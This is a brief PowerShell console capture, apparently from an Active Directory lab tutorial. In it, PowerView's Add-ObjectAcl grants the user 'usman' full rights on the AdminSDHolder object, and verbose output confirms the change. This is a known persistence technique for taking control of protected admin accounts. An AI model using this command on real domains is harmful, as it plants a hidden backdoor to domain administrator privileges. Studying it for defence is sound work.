 PS C:\Users\Administrator\desktop> add-objectacl -TargetIdentity AdminSDHolder -PrincipalIdentity usman -verbose -Rights
All
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.CYBER.LOCAL/DC=CYBER,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=usman)(name=usman)(displayname=usman))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.CYBER.LOCAL/DC=CYBER,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=AdminSDHolder)(name=AdminSDHolder)(displayname=AdminSDHolder))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=usman,OU=vuln,DC=cyber,DC=local 'All' on
CN=AdminSDHolder,CN=System,DC=cyber,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=usman,OU=vuln,DC=cyber,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=cyber,DC=local
PS C:\Users\Administrator\desktop>